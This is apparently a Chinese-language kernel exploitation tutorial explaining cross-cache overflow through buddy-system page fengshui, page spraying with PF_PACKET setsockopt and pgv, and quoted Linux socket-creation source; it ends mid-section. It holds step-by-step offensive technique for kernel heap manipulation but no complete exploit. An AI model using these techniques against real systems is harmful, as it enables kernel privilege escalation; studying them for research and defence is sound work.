







Page-level Fengshui 利用思路 Cross-Cache-Overflow 实际上是针对 buddy system 的利用手法。

slub allocator 底层逻辑是向 buddy system 请求页面后再划分成特定大小 object 返还给上层调用者

→ 内存中用作不同 kmem_cache 的页面在内存上是有可能相邻的。

若我们的漏洞对象存在于页面 A,溢出目标对象存在于页面 B,且 A、B两页面相邻,则我们便有可能实现跨越不同 kmem_cache 之间的堆溢出。



首先让我们重新审视 slub allocator 向 buddy system 请求页面的过程,当 freelist page 已经耗空且 partial 链表也为空时(或者 kmem_cache 刚刚创建后进行第一次分配时),其会向 buddy system 申请页面:

接下来让我们重新审视 buddy system ,其基本原理就是以 2 的 order 次幂张内存页作为分配粒度,相同 order 间空闲页面构成双向链表,当低阶 order 的页面不够用时便会从高阶 order 取一份连续内存页拆成两半,其中一半挂回当前请求 order 链表,另一半返还给上层调用者;下图为以 order 2 为例的 buddy system 页面分配基本原理:

我们不难想到的是:从更高阶 order 拆分成的两份低阶 order 的连续内存页是物理连续的 ,由此我们可以:

向 buddy system 请求两份连续的内存页。

释放其中一份内存页,在 vulnerable kmem_cache 上堆喷,让其取走这份内存页。

释放另一份内存页,在 victim kmem_cache 上堆喷,让其取走这份内存页。

此时我们便有可能溢出到其他的内核结构体上,从而完成 cross-cache overflow 。

注意 slub 申请的 object 位于线性映射区,因此溢出修改的是物理地址相邻的内存页。而 buddy system 的特性可以保证两个物理页物理地址相邻。

在实际情况中我们无法准确控制 buddy system ,因此这一步骤改为:

向 buddy system 请求大量的内存页

释放其中一半内存页,在 vulnerable kmem_cache 上堆喷,让其取走这些内存页

释放另一半内存页,在 victim kmem_cache 上堆喷,让其取走这些内存页

这样我们有很大概率构造出上面那种情况,从而可以溢出到其他的内核结构体上完成 cross-cache overflow 。

使用 setsockopt 与 pgv 完成页级内存占位与堆风水

当我们创建一个 protocol 为 PF_PACKET 的 socket 之后,先调用 setsockopt() 将 PACKET_VERSION 设为 TPACKET_V1 / TPACKET_V2,再调用 setsockopt() 提交一个 PACKET_TX_RING ,此时便存在如下调用链:

1 2 3 4 5 __sys_setsockopt() sock->ops->setsockopt() packet_setsockopt() packet_set_ring() alloc_pg_vec()

在 alloc_pg_vec() 中会创建一个 pgv 结构体,用以分配 tp_block_nr 份 2 order 张内存页,其中 order 由 tp_block_size 决定:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 static struct pgv *alloc_pg_vec (struct tpacket_req *req, int order) { unsigned int block_nr = req->tp_block_nr; struct pgv *pg_vec ; int i; pg_vec = kcalloc(block_nr, sizeof (struct pgv), GFP_KERNEL | __GFP_NOWARN); if (unlikely(!pg_vec)) goto out; for (i = 0 ; i < block_nr; i++) { pg_vec[i].buffer = alloc_one_pg_vec_page(order); if (unlikely(!pg_vec[i].buffer)) goto out_free_pgvec; } out: return pg_vec; out_free_pgvec: free_pg_vec(pg_vec, order, block_nr); pg_vec = NULL ; goto out; }

在 alloc_one_pg_vec_page() 中会直接调用 __get_free_pages() 向 buddy system 请求内存页,因此我们可以利用该函数进行大量的页面请求:

1 2 3 4 5 6 7 8 9 10 11 static char *alloc_one_pg_vec_page (unsigned long order) { char *buffer; gfp_t gfp_flags = GFP_KERNEL | __GFP_COMP | __GFP_ZERO | __GFP_NOWARN | __GFP_NORETRY; buffer = (char *) __get_free_pages(gfp_flags, order); if (buffer) return buffer; }

相应地, pgv 中的页面也会在 socket 被关闭后释放:

1 2 3 packet_release() packet_set_ring() free_pg_vec()

setsockopt() 也可以帮助我们完成页级堆风水 ,当我们耗尽 buddy system 中的 low order pages 后,我们再请求的页面便都是物理连续的,因此此时我们再进行 setsockopt() 便相当于获取到了一块近乎物理连续的内存 (为什么是”近乎连续“是因为大量的 setsockopt() 流程中同样会分配大量我们不需要的结构体,从而消耗 buddy system 的部分页面)。

exp Page-level UAF 利用思路 exp Dirty Pagetable 利用思路 exp USMA 这题我们以ARM64的内核为例。

socket系统调用

先了解一下socket系统调用的创建的一个过程。socket用于创建网络套接字,这个套接字可以发送和接收数据。具体使用如下

1 2 3 4 5 6 7 8 9 10 11 int socket (int family, int type, int protocol) ;socket(AF_INET, SOCK_STREAM, 0 );

socket()调用使用sock_create()创建套接字,并使用sock_map_fd()返回相应的文件描述符。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 int __sys_socket(int family, int type, int protocol){ int retval; struct socket *sock ; int flags; retval = sock_create(family, type, protocol, &sock); if (retval < 0 ) return retval; return sock_map_fd(sock, flags & (O_CLOEXEC | O_NONBLOCK)); }

sock_create()创建套接字,会调用sock_create()->__sock_create(),首先通过sock_alloc()分配socket结构体,然后通过传入的family获取协议模块,在通过协议模块的ops(pf->create),来初始化socket。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 int sock_create (int family, int type, int protocol, struct socket **res) { return __sock_create(current->nsproxy->net_ns, family, type, protocol, res, 0 ); } int __sock_create(struct net *net, int family, int type, int protocol, struct socket **res, int kern) { int err; struct socket *sock ; const struct net_proto_family *pf ; sock = sock_alloc(); if (!sock) { net_warn_ratelimited("socket: no more sockets\n" ); return -ENFILE; } sock->type = type; rcu_read_lock(); pf = rcu_dereference(net_families[family]); err = -EAFNOSUPPORT; if (!pf) goto out_release; if (!try_module_get(pf->owner)) goto out_release; rcu_read_unlock(); err = pf->create(net, sock, protocol, kern); if (err < 0 ) goto out_module_put; *res = sock; return 0 ; }

在根据传入的family获取协议模块的时候,通过交叉索引找到sock_register()为相应net_families[]的注册函数

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 int sock_register (const struct net_proto_family *ops) { int err; if (ops->family >= NPROTO) { pr_crit("protocol %d >= NPROTO(%d)\n" , ops->family, NPROTO); return -ENOBUFS; } spin_lock(&net_family_lock); if (rcu_dereference_protected(net_families[ops->family], lockdep_is_held(&net_family_lock))) err = -EEXIST; else { rcu_assign_pointer(net_families[ops->family], ops); err = 0 ; } spin_unlock(&net_family_lock); pr_info("NET: Registered protocol family %d\n" , ops->family); return err; }

在net/packet/af_packet.c中找到注册函数的调用,这里family为PF_PACKET,同时create为packet_create(),继续分析create函数

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 static const struct net_proto_family packet_family_ops = .family = PF_PACKET, .create = packet_create, .owner = THIS_MODULE, }; static int __init packet_init (void ) { int rc; rc = sock_register(&packet_family_ops); if (rc) goto out_proto; return 0 ; }

packet_create()会先对套接字的type做检查,然后使用sk_alloc分配独立的object,函数指针(ops)的赋值需要注意,之后就是数据包和一些锁、钩子等操作。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 static int packet_create (struct net *net, struct socket *sock, int protocol, int kern) { struct sock *sk ; struct packet_sock *po ; __be16 proto = (__force __be16)protocol; int err; if (!ns_capable(net->user_ns, CAP_NET_RAW)) return -EPERM; if (sock->type != SOCK_DGRAM && sock->type != SOCK_RAW && sock->type != SOCK_PACKET) return -ESOCKTNOSUPPORT; sock->state = SS_UNCONNECTED; err = -ENOBUFS; sk = sk_alloc(net, PF_PACKET, GFP_KERNEL, &packet_proto, kern); if (sk == NULL ) goto out; sock->ops = &packet_ops; if (sock->type == SOCK_PACKET) sock->ops = &packet_ops_spkt; sock_init_data(sock, sk); po = pkt_sk(sk); init_completion(&po->skb_completion); sk->sk_family = PF_PACKET; po->num = proto; po->xmit = dev_queue_xmit; } static const struct proto_ops packet_ops = .family = PF_PACKET, .owner = THIS_MODULE, .release = packet_release, .bind = packet_bind, .connect = sock_no_connect, .socketpair = sock_no_socketpair, .accept = sock_no_accept, .getname = packet_getname, .poll = packet_poll, .ioctl = packet_ioctl, .gettstamp = sock_gettstamp, .listen = sock_no_listen, .shutdown = sock_no_shutdown, .setsockopt = packet_setsockopt, .getsockopt = packet_getsockopt, .sendmsg = packet_sendmsg, .recvmsg = packet_recvmsg, .mmap = packet_mmap, .sendpage = sock_no_sendpage, };

基本了解了socket创建和初始化的过程之后,我们进一步了解漏洞的产生原因。

setsockopt

允许开发者灵活配置套接字的行为,以满足应用程序的更多特定需求。具体调用参数如下: